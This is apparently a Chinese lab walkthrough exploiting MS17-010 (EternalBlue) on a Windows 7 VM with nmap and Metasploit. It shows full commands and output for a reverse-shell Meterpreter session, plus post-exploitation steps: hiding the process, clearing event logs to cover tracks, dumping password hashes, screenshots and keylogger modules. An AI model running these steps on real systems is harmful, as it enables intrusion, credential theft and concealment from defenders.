使用metasploit(MSF)对windows的ms17-010漏洞进行利用_use exploit/windows/smb/smb_doublepulsar_rce-程序员宅基地
主机发现
Ping扫描-禁用端口扫描
nmap -sn 192.168.1.0/24
─# nmap -sn 192.168.1.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-14 10:00 EDT
Nmap scan report for 192.168.1.1
Host is up (0.0053s latency).
MAC Address: FC:BC:D1:C7:2F:A8 (Huawei Technologies)
Nmap scan report for 192.168.1.11
Host is up (0.00012s latency).
MAC Address: A0:AF:BD:2B:7D:A7 (Intel Corporate)
Nmap scan report for 192.168.1.24
Host is up (0.016s latency).
MAC Address: 74:EF:4B:3C:DD:3B (Guangdong Oppo Mobile Telecommunications)
Nmap scan report for 192.168.1.26
Host is up (0.00033s latency).
MAC Address: 00:0C:29:7E:DB:C2 (VMware)
Nmap scan report for 192.168.1.30
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds
脚本扫描
负责检查目标机是否有常见漏洞,如MS08-067
nmap --script=vuln 192.168.1.26
─# nmap --script=vuln 192.168.1.26
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-14 09:50 EDT
Stats: 0:01:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 87.36% done; ETC: 09:51 (0:00:08 remaining)
Stats: 0:01:31 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 88.47% done; ETC: 09:52 (0:00:10 remaining)
Nmap scan report for 192.168.1.26
Host is up (0.0022s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
1026/tcp open LSA-or-nterm
1027/tcp open IIS
1028/tcp open unknown
1029/tcp open ms-lsa
1032/tcp open iad3
MAC Address: 00:0C:29:7E:DB:C2 (VMware)
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Nmap done: 1 IP address (1 host up) scanned in 110.66 seconds
使用metasploit(MSF)对windows的ms17-010漏洞进行利用
msfconsole
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.2.20-dev ]
+ -- --=[ 2251 exploits - 1187 auxiliary - 399 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.msf4/msfconsole.rc for ERB directives.
resource (/root/.msf4/msfconsole.rc)> spool /root/msf_console.log
[*] Spooling to file /root/msf_console.log...
msf6 >
search ms17-010
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 >
use exploit/windows/smb/ms17_010_eternalblue
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):set rhosts 192.168.1.26
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.26
rhosts => 192.168.1.26
msf6 exploit(windows/smb/ms17_010_eternalblue) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.26 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > 设置目标机的IP,其他选项默认就可以;
开始攻击
run
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.30:4444
[*] 192.168.1.26:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.26:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.1.26:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.26:445 - The target is vulnerable.
[*] 192.168.1.26:445 - Connecting to target for exploitation.
[+] 192.168.1.26:445 - Connection established for exploitation.
[+] 192.168.1.26:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.26:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.1.26:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.1.26:445 - 0x00000010 72 69 73 65 20 37 36 30 30 rise 7600
[+] 192.168.1.26:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.26:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.26:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.26:445 - Starting non-paged pool grooming
[+] 192.168.1.26:445 - Sending SMBv2 buffers
[+] 192.168.1.26:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.26:445 - Sending final SMBv2 buffers.
[*] 192.168.1.26:445 - Sending last fragment of exploit packet!
[*] 192.168.1.26:445 - Receiving response from exploit packet
[+] 192.168.1.26:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.26:445 - Sending egg to corrupted connection.
[*] 192.168.1.26:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.26
[+] 192.168.1.26:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.26:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.26:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.30:4444 -> 192.168.1.26:1069) at 2023-08-14 10:15:16 -0400
meterpreter >
成功获得session。
meterpreter > sysinfo
Computer : WIN-37QHU1C4KU9
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
background 将当前会话转移到后台
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-37QHU1C4KU9 192.168.1.30:4444 -> 192.168.1.26:1069 (192.168.1.26)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > migrate 迁移会话进程到指定pid
ps 进程列表

![]()
达到隐藏控制会话的进程,此时原来的进程是看不到的目的。
通过ps可以看到受害机的哪些进程。比如我这里弄1824
clearev 清除系统事件
为了,不让暴露我们攻击者的痕迹行为。


清除攻击机的事件发生器,此时再看对方(即被害主机)里面啥都没了。
查看会话进程的pid
meterpreter > getpid
Current pid: 1528
meterpreter >查看权限
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
shell命令,是进入cmdshell
meterpreter > shell
Process 944 created.
Channel 43 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� Bluetooth ��������:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
���������� ��������:
�����ض��� DNS �� . . . . . . . :
IPv6 �� . . . . . . . . . . . . : 2409:8a44:7c:2850::1
�������� IPv6 ��. . . . . . . . : fe80::a519:43c5:fa7a:d978%11
IPv4 �� . . . . . . . . . . . . : 192.168.1.26
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.1.1
���������� isatap.{0F24E55B-C683-4D89-A432-C4DFA97651B9}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
���������� isatap.{3D2C4AA2-FC90-43B5-9F29-F514D33C1A84}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
C:\Windows\system32>
发现用乱码可以用这个取消乱码:
chcp 65001sysinfo,来查看系统信息
meterpreter > sysinfo
Computer : WIN-37QHU1C4KU9
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
screenshot ,截屏并保存到一个文件
meterpreter > screenshot
Screenshot saved to: /root/桌面/bqAuzuzN.jpeg
meterpreter >
getsystem,提升至system系统最高权限

Meterpreter下的run脚本使用
run 连续按两下tab,得到
meterpreter > run
Display all 552 possibilities? (y or n)
run autoroute run post/osx/admin/say
run duplicate run post/osx/capture/keylog_recorder
run enum_firefox run post/osx/capture/screen
run enum_vmware run post/osx/escalate/tccbypass
run event_manager run post/osx/gather/apfs_encrypted_volume_passwd
run exploit/multi/local/allwinner_backdoor run post/osx/gather/autologin_password
run exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc run post/osx/gather/enum_adium
run exploit/multi/local/xorg_x11_suid_server run post/osx/gather/enum_airport
run exploit/multi/local/xorg_x11_suid_server_modulepath run post/osx/gather/enum_chicken_vnc_profile
run exploit/windows/local/adobe_sandbox_adobecollabsync run post/osx/gather/enum_colloquy
run exploit/windows/local/agnitum_outpost_acs run post/osx/gather/enum_keychain
run exploit/windows/local/alpc_taskscheduler run post/osx/gather/enum_messages
run exploit/windows/local/always_install_elevated run post/osx/gather/enum_osx
run exploit/windows/local/anyconnect_lpe run post/osx/gather/gitignore
run exploit/windows/local/applocker_bypass run post/osx/gather/hashdump
run exploit/windows/local/appxsvc_hard_link_privesc run post/osx/gather/password_prompt_spoof
run exploit/windows/local/ask run post/osx/gather/safari_lastsession
run exploit/windows/local/bits_ntlm_token_impersonation run post/osx/gather/vnc_password_osx
run exploit/windows/local/bthpan run post/osx/manage/mount_share
run exploit/windows/local/bypassuac run post/osx/manage/record_mic
run exploit/windows/local/bypassuac_comhijack run post/osx/manage/sonic_pi
run exploit/windows/local/bypassuac_dotnet_profiler run post/osx/manage/vpn
run exploit/windows/local/bypassuac_eventvwr run post/osx/manage/webcam
run exploit/windows/local/bypassuac_fodhelper run post/solaris/escalate/pfexec
run exploit/windows/local/bypassuac_injection run post/solaris/escalate/srsexec_readline
run exploit/windows/local/bypassuac_injection_winsxs run post/solaris/gather/checkvm
run exploit/windows/local/bypassuac_sdclt run post/solaris/gather/enum_packages
run exploit/windows/local/bypassuac_silentcleanup run post/solaris/gather/enum_services
run exploit/windows/local/bypassuac_sluihijack run post/solaris/gather/hashdump
run exploit/windows/local/bypassuac_vbs run post/windows/capture/keylog_recorder
run exploit/windows/local/bypassuac_windows_store_filesys run post/windows/capture/lockout_keylogger
--More--
run hashdump 来获取系统账号hash

注意:这个脚本的使用,是事先得要getsystem后,才能有效。
run post/windows/gather/enum_applications 获取系统安装程序

run vnc 用vnc控制对方桌面
run winenum 运行windows常用枚举信息
run packetrecorder -i 1 开启抓包
智能推荐
帮助中心制作软件,Baklib更胜一筹_baklib可以导出成word吗-程序员宅基地
文章浏览阅读237次。在产品使用过程中,客户总会对产品本身或者使用方法等产生疑问,这时候以往的解决方法就是寻找客服,询问解决方法,然而这个过程会花费大量的时间,导致客户满意度降低。作为企业,除了给客户提供优质的产品外,还应该保证客户良好的使用体验, 第一时间解决客户的疑问。根据Capterra的说法,90%的消费者期望产品方提供自助门户,这说明很多用户都倾向于自助服务,只要以正确的方式并使用正确的帮助中心软件来创建自助服务帮助中心,帮助客户解决问题的同时,减少客服的压力,可以为企业带来更多的优势。目前国内许多帮助中心还是静态_baklib可以导出成word吗
UWB介绍以及应用_uwb 手机-程序员宅基地
文章浏览阅读1.3k次,点赞2次,收藏4次。@[TOC] (UWB介绍以及应用)UWB 介绍UWB,即Ultra Wideband(超带宽技术),UWB技术具雷达、定位和无线通信三大功能。UWB 在 2019 年被誉为连接技术的“新星”,但它却源自于上世纪 60 年代,过去实际上是一种通信协议。经过十多年的演进,UWB 基于 2ns 脉冲的特性,可以进行精准安全的空间定位,还可做到约 5 厘米的精准定位并能测量角度和距离,远程技术范围为 1 至 100 米,同时保证节点之间的安全连接。UWB 在功耗方面会高于蓝牙;UWB 可以实现 ±3°,约_uwb 手机
PHP开发APP接口实现--基本篇_php 接口地址-程序员宅基地
文章浏览阅读1.2w次,点赞7次,收藏52次。最近一段时间一直在做APP接口,总结一下APP接口开发以来的心得,与大家分享:1. 客户端/服务器接口请求流程:安卓/IOS客户端 –> PHP接口 –> 服务器端 –> 数据处理–> 返回值(客户端接收并处理)APP的通信方式:客户端 (接口地址:http://app.com/api.php?format=xml/json)客户端APP ......_php 接口地址
步进电机驱动控制-程序员宅基地
文章浏览阅读297次。#include <reg52.h>typedef unsigned char uchar;uchar direction = 0; //0为正转,1为反转uchar onoff = 0; //关为0,开为1uchar n = 0; //每次定时器中断触发时n++,当n==max时电机转动1/4uchar max = 10;uchar index = 0; //通过index指示电机..._as3435
C语言程序设计 自定义数据类型-程序员宅基地
文章浏览阅读446次,点赞12次,收藏8次。C语言程序设计实验,分享记录。(1)掌握结构体、共用体类型的定义和使用方法;(2)学会使用结构体数组及结构体指针;(3)学会使用结构体变量以及结构体指针作为函数参数实现函数调用;(4)掌握结构体和共用体在定义及使用上的区别,并能在编程时合理应用。定义一个员工数据的结构体变量,其中包括员工编号、姓名、性别、年龄、所在部门等信息。编写一个程序,从键盘输入这些数据并显示出来。编写程序,从键盘输入日期及天数,然后计算出新的日期。编写一个计算农历年份的程序,要求能够推演出某个年份的天干地支以及生肖。
开启NOTE新时代 七款Android记事本软件推荐_notevrything记事本-程序员宅基地
文章浏览阅读2.5k次。开启NOTE新时代 七款Android记事本软件推荐套用一句广告词“开启NOTE新时代”,当然此NOTE非彼NOTE。作为备忘提醒、日常记事或者记录突发灵感,记事本都可以说是最大众化的选择。当然,一百个人有一百种记事方式,挑选一款自己认为趁手的软件才能达到事半功倍的效果。今天我们就为大家挑选了七款Android平台上较为热门的记事本软件。EverNote作为一款老牌的在_notevrything记事本
随便推点
人机交互实验五_人机交互界面设计演练-程序员宅基地
文章浏览阅读6.4k次,点赞2次,收藏10次。5.9.1实验目的本章实验的目的是:1)了解和熟悉人机界面设计过程管理的相关知识;2)了解和评价游戏软件的人机交互设计,提高自己的评价能力,提高自己对设计水平的鉴赏能力。5.9.2工具/准备工作在开始本实验之前,请回顾课文的相关内容。需要准备一台能够访问因特网的计算机。5.9.3实验内容与步骤1.概念理解1)成功的用户界面开发有4个支柱,它们能够帮助用户界面架构师将好的思想转化为成功的系统。经验表明,每个支柱都能在此过程中产生..._人机交互界面设计演练
crnn+bilstm+ctc转ncnn模型,并成功调用_c++调用ncnn模型-程序员宅基地
文章浏览阅读1.4k次。ocr训练代码:crnn+bilstm+ctcl腾讯ncnn工具参考:nihuid的详细记录超轻量中文OCR LSTM模型ncnn实现第一步训练crnn模型,得到best.pth第二步import numpy as npimport onnxruntime as rtimport utilsimport onnximport paramsimport models.crnn as netimport torch.nn as nnimport torchfrom PIL impor_c++调用ncnn模型
低功耗设计基础:DVS, AVS和DVFS都是如何降低功耗的?_avs 降功耗-程序员宅基地
文章浏览阅读1.8k次。https://zhuanlan.zhihu.com/p/270671041由于生产工艺的差异,导致有三种高中慢片,因此可对慢片提高电压、提高工作频率,而对快片可降低电压,以降低功耗。目前有2种方法解决此问题,AVFS和DVFS,目前常用DVFS,原因是采用几个固定的档位和频率,简单。..._avs 降功耗
WPF(3)----多窗口的实现_c# 窗口布局-程序员宅基地
文章浏览阅读2.4w次,点赞8次,收藏23次。比起MFC,WPF下的多窗口实现更有层次感。下面的例子中,在主窗口下点击SubWindow菜单键实现子窗口的跳出。1:工程右键[add] -->[Window], 本次添加的名称为SubWindow。完成之后,工程目录如下图所示:2:主窗口代码如下:MainWindow.xaml代码:
算法笔记练习 8.2 广度优先搜索(BFS) 问题 A: Jugs_codeup问题 a: jugs-程序员宅基地
文章浏览阅读399次。算法笔记练习 题解合集本题链接题目In the movie “Die Hard 3”, Bruce Willis and Samuel L. Jackson were confronted with the following puzzle. They were given a 3-gallon jug and a 5-gallon jug and were asked to fill th..._codeup问题 a: jugs
白话“卡方检验”_期望频数-程序员宅基地
文章浏览阅读1.2w次,点赞20次,收藏38次。白话“卡方检验”“卡方检验”是“假设检验”的一种,用于分析两个“类别”变量之间相关关系,是一种非参数“假设检验”,得出的结论是“两个变量相关”或者“两个变量不相关”,因此又叫“独立性检验”。关于假设检验的先验知识有:总体、样本、点估计、区间估计、显著性水平、置信区间、统计量、枢轴量、分位点、三大分布、中心极限定理(明确正态分布的重要地位)、抽样分布定理。这些知识在《概率论与数理统计》教材的“数..._期望频数